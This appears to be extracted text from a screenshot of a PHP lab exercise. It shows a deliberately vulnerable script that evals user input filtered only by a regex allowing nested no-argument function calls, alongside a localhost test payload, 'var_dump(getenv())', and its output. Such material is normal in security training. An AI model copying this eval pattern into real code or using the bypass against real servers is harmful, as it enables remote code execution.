 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
Warning: getenv() expects exactly 1 parameter, 0 given in E:\phpstudy_pro\WWW\test.php(4) : eval()'d code on line 1
bool(false)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test.php?code=var_dump(getenv());